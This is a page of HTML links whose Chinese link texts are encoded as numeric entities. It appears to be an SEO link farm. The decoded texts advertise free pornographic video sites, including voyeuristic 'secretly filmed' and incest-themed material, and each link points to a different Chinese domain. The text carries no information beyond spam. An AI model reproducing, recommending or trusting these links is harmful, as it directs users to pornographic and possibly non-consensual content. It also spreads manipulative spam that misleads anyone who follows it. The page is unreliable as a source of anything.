<a href="http://zjtime.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cubni.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://sjh001.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av</a>|
<a href="http://gogreen.org.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://1diao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://shousan.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://changqihao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bpiu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://newstargroups.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://x430.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://gxdse.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://baiduqa.com" target="_blank">99&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x8BED;&#x7684;</a>|
<a href="http://lnqa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://liulongwujin.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bdjfw.cn" target="_blank">&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://qqchem.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x809A;&#x5B50;&#x5B55;&#x5987;&#x4EA4;xxx</a>|
<a href="http://c21963.cn" target="_blank">&#x5929;&#x5802;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4yao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clxxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tonggan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x6027;&#x611F;&#x4E1D;&#x889C;</a>|
<a href="http://if10.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wflt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wenzijun.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://aswu.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhonxin.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://guanping.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://jfb888.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://jxnhsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tjrtw.com.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x8272;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yarlik.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lawyering-cupl.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;</a>|
<a href="http://11d27f.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://vivreal.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x89C6;&#x9891;</a>|
<a href="http://edache.cn" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mbfs.com.cn" target="_blank">&#x6210;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youngdom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://xianzhimei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://ntjalh.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbncp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfjtlaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://waishuo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://kjhk.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rongxianjob.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x4EBA;&#x59BB;&#x5077;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://snsnxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://52tr.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://nppingan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EBF;&#x62CD;&#x5927;&#x9646;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://colody.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://sofap.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x56DB;&#x533A;</a>|
<a href="http://yiwuguojunmoju.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://dianao.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://slmosaic.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianjiche.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://jiyeyongcun.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhsgg.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yumiaoic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://123dl.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gangzhui.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ts16949.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://timefoster.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://videor.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://yoyomai.cn" target="_blank">91&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diaokejicnc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lunalighting.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;a</a>|
<a href="http://falvshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://shhs8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://52down.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zgxnyqcmhwsc.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://iyjwov.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://alth.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://tuejk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FAE;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://432001.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x65E5;&#x97E9;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://zg-ipr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://vhxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://vjdx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dohosts.cn" target="_blank">91&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://xogame.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkal.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x7535;&#x5F71;</a>|
<a href="http://shaiqian.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zbysc168.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51xianhua.com.cn" target="_blank">9&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byix.com.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuwjm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://blogviews.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x62A4;&#x58EB;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E0E;&#x9ED1;&#x4EBA;&#x53CC;&#x4EA4;&#x7537;&#x7537;</a>|
<a href="http://mt85.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x4E45;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mas4.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctmhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<a href="http://ikanr.cn" target="_blank">&#x6210;&#x719F;&#x5973;&#x4EBA;&#x7279;&#x7EA7;&#x6BDB;&#x7247;www&#x514D;&#x8D39;</a>|
<a href="http://aa-w.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;AV&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5F0F;</a>|
<a href="http://diaryspace.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://jzjwz.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lzhgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://epny.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gyfy.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;88</a>|
<a href="http://sc5917.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzbcgs88.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxeq.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://makeupschools.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://modsfan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuvps.cn" target="_blank">&#x8349;&#x8349;&#x7EBF;&#x5728;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mail0592.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://mygsj.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://fpweb.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://epmp.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyzxbaby.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://xmkjxy.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://div3.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jesp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://miaocunsg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://czjtfc.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;av</a>|
<a href="http://yyahoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://flyingtraining.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://shzrjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://cispa.org.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x8272;</a>|
<a href="http://hkjfw.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://jnchache.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://236dvd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://shengyichang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://tianheok.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://badrequest.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnppx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
